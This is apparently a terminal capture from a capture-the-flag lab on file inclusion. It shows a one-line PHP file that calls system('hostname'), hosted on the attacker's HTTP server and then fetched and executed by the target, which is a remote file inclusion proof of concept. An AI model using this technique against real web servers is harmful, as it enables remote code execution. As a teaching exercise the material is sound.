 root@ip-10-10-221-23: ~
File Edit View Search Terminal Help
root@ip-10-10-221-23:~# cat hello.php
<?php system("hostname");?>
root@ip-10-10-221-23:~# python -m http.server 777
Serving HTTP on 0.0.0.0 port 777 (http://0.0.0.0:777/) ...
10.10.27.18 - - [11/Sep/2024 16:01:43] "GET /hello.php HTTP/1.1" 200 -
Current Path
/var/www/html
File Content Preview of http://10.10.221.23:777/hello.php
lfi-vm-thm-f8c5b1a78692